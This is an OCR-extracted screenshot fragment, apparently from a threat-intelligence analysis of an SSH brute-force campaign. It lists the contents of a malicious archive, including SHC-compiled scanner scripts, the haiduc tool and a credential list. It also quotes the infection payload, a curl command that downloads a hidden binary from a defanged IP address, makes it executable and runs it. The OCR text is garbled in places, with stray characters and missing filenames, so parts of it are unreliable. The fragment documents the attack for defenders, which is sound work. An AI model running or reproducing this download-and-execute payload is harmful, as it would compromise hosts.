
the `skamelot.tar.gz`, which includes the following
files:
(SHC compiled script) iterates through IP
r
classes and runs
go
(SHC compiled script) runs
(haiduc)
go
99x
with the infection payload
is a list of attempted credentials
p
The infection payload executed in the SSH
sessions is:
curl -O
http://45[.]32[.]112[.]68/.sherifu/.93jo
shua && chmod 777 .93joshua &&
./.93joshua && uname -a
Note: This file is still online, but attackers